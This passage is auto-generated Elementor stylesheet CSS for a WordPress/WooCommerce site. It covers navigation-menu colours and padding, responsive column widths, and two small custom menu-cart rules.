.elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item, .elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 ul.sub-menu{width:220px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu li a.uael-sub-menu-item,
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown li a.uael-menu-item,
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu a.uael-sub-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .uael-nav-menu__toggle{text-align:center;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item{font-weight:500;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu a.uael-sub-menu-item{color:#000000;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item:not(.elementor-button):focus{color:#4EA817;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu li.menu-item:not(:last-child),
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 div.uael-nav-menu-icon{color:#4FAD18;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 div.uael-nav-menu-icon svg{fill:#4FAD18;}@media(min-width:768px){.elementor-42287 .elementor-element.elementor-element-7239d23{width:60%;}.elementor-42287 .elementor-element.elementor-element-bb81e10{width:40%;}.elementor-42287 .elementor-element.elementor-element-5837e80{width:20%;}.elementor-42287 .elementor-element.elementor-element-d9f2fd9{width:54.584%;}.elementor-42287 .elementor-element.elementor-element-97145b0{width:5%;}.elementor-42287 .elementor-element.elementor-element-586b0ed{width:2%;}.elementor-42287 .elementor-element.elementor-element-8711c9e{width:8.067%;}.elementor-42287 .elementor-element.elementor-element-9b416fb{width:7%;}}@media(max-width:1024px) and (min-width:768px){.elementor-42287 .elementor-element.elementor-element-7239d23{width:65%;}.elementor-42287 .elementor-element.elementor-element-bb81e10{width:35%;}.elementor-42287 .elementor-element.elementor-element-5837e80{width:25%;}.elementor-42287 .elementor-element.elementor-element-d9f2fd9{width:50%;}.elementor-42287 .elementor-element.elementor-element-97145b0{width:5%;}.elementor-42287 .elementor-element.elementor-element-586b0ed{width:5%;}.elementor-42287 .elementor-element.elementor-element-8711c9e{width:5%;}.elementor-42287 .elementor-element.elementor-element-9b416fb{width:10%;}.elementor-42287 .elementor-element.elementor-element-7b942d2{width:25%;}.elementor-42287 .elementor-element.elementor-element-2934cef{width:40%;}.elementor-42287 .elementor-element.elementor-element-b2c03cf{width:5%;}.elementor-42287 .elementor-element.elementor-element-af9b143{width:5%;}.elementor-42287 .elementor-element.elementor-element-68763d7{width:15%;}.elementor-42287 .elementor-element.elementor-element-96debb7{width:15%;}}@media(max-width:1024px){.elementor-42287 .elementor-element.elementor-element-5236ac33{padding:20px 20px 20px 20px;}.elementor-42287 .elementor-element.elementor-element-c550f22{padding:0px 0px 0px 0px;}.elementor-42287 .elementor-element.elementor-element-4a6291f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-42287 .elementor-element.elementor-element-4a6291f .wpml-elementor-ls .wpml-ls-item{font-size:8px;}.elementor-42287 .elementor-element.elementor-element-bb81e10 > .elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-42287 .elementor-element.elementor-element-5837e80{width:50%;}.elementor-42287 .elementor-element.elementor-element-d9f2fd9{width:50%;}.elementor-42287 .elementor-element.elementor-element-97145b0{width:10%;}.elementor-42287 .elementor-element.elementor-element-586b0ed{width:35%;}.elementor-42287 .elementor-element.elementor-element-8711c9e{width:35%;}.elementor-42287 .elementor-element.elementor-element-9b416fb{width:25%;}.elementor-42287 .elementor-element.elementor-element-22c88e1{width:40%;}.elementor-42287 .elementor-element.elementor-element-ea8820a{padding:0px 30px 0px 30px;}.elementor-42287 .elementor-element.elementor-element-7b942d2{width:30%;}.elementor-42287 .elementor-element.elementor-element-7b942d2 > .elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-129b5bd img{width:90px;max-width:101px;}.elementor-42287 .elementor-element.elementor-element-dafbe88{width:10%;}.elementor-42287 .elementor-element.elementor-element-2934cef{width:60%;}.elementor-42287 .elementor-element.elementor-element-2934cef > .elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-27481af{padding:0px 0px 0px 0px;}.elementor-42287 .elementor-element.elementor-element-0bc5ebc{padding:0px 30px 0px 30px;}.elementor-42287 .elementor-element.elementor-element-b2c03cf{width:15%;}.elementor-42287 .elementor-element.elementor-element-c3422b8{--toggle-icon-size:25px;}.elementor-42287 .elementor-element.elementor-element-af9b143{width:4%;}.elementor-42287 .elementor-element.elementor-element-68763d7{width:25%;}.elementor-42287 .elementor-element.elementor-element-96debb7{width:40%;}.elementor-42287 .elementor-element.elementor-element-b6b8121{width:10%;}}/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-a97cdf6 */display: inline!important-block;/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-c3422b8 */display: inline!important-block;/* End custom CSS */